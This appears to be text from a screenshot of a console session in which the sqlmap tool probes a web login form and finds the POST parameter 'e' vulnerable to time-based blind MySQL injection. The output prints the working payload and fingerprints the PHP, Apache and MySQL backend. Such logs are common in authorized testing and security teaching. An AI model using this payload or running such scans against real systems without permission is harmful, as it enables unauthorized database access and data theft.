 C:\Windows\system32\cmd.e:
[20:17:53] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[20:17:56] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[20:18:00] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[20:18:03] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[20:18:19] [INFO] POST parameter 'e' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[20:18:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:18:19] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[20:18:37] [INFO] target URL appears to be UNION injectable with 13 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[20:20:04] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--db
ms=mysql')
[20:20:04] [INFO] checking if the injection point on POST parameter 'e' is a false positive
POST parameter 'e' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 185 HTTP(s) requests:
---
Parameter: e (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: e=123' AND (SELECT 9926 FROM (SELECT(SLEEP(5)))Yytt) AND 'OmAf'='OmAf&p=123&save=Login
---
[20:20:25] [INFO] the back-end DBMS is MySQL
[20:20:25] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12